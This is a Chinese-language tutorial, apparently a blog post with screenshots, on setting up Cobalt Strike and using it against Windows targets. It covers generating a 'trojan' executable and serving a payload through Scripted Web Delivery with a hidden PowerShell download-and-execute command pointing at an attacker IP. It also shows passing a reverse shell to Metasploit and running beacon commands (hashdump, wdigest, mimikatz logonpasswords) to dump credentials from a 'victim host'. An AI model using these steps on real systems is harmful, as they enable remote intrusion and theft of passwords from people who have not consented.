

1、运行服务端

其中afanti就是密码

2、客户端

用户名随意写,密码添afanti



3、创建listener



4、生成木马客户端

Attacks->Packages->Windows Executable

选择刚刚生成的listener,生成木马到桌面。

双击artifact.exe木马,客户就能上线。



双击artifact.exe木马,客户就能上线。 另一种上线方式

Attacks->Packages->Payload Generator

选择一种语言生成payload

Attacks->web Drive-by->Scripted Web Delivery

这个模块相当于搭建一个web服务器,将payload放到服务器上让客户端下载执行。



powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.61.128:80/aaa'))" 通过msf接收shell







在Cobalt Strik中执行,先添加一个监听命令,名称为:msf payload选择:windows/foreign/reverse_tcp 监听端口:4444



msf配置好在交互界面点击spawn就会把shell弹到msf上,shell弹回来

msf配置好在交互界面点击spawn就会把shell弹到msf上,shell弹回来

beacon模块使用





截屏

运行截图命令

在view->screenshot查看

在view->screenshot查看

抓hash

beacon> sleep 0 //快速显示结果beacon> wdigest //读取信息beacon>hashdump //读取账号hash密码值,需要administer权限,右击受害者主机--access-hashdumpbeacon> logonpasswords //运行mimikatz, 右击受害者主机--access- RUN mimikatz

其他功能参考下面链接。

参考链接: